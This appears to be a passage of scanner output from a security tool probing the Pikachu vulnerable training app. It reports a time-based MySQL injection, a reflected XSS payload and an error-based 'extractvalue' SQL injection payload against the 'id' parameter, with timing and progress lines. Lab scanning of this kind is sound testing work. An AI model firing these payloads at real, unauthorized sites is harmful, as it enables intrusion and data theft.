 Default
3,\"sleep_time\":3},\"sleep_0_time\":37,\"quick_check\":{\"samples\":[3054],\"sleep\":3},\"verify\":{\"samples\":[4059,4
201,4229],\"sleep\":4}}"
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "241"
std_dev "409"
sleep_time "3000"
p_time "37"
[Vuln: xss]
Target "http://sec/pikachu/vul/sqli/sqli_id.php"
VulnType "reflected/default"
Payload "<ScRiPt>alert(1)</ScRiPt>"
Position "body"
ParamKey "id"
ParamValue "jidktxdyenqiybtyrlae"
[Vuln: sqldet]
Target "http://sec/pikachu/vul/sqli/sqli_id.php"
VulnType "error-based/default"
Payload "extractvalue(1,concat(char(126),md5(1429718773)))"
Position "body"
ParamKey "id"
ParamValue "extractvalue(1,concat(char(126),md5(1429718773)))"
type "heuristic"
title "extractvalue function error based case"
[*] scanned: 1, pending: 2, requestSent: 378, latency: 572.46ms, failedRatio: 0.00%
[*] scanned: 1, pending: 2, requestSent: 383, latency: 967.62ms, failedRatio: 0.00%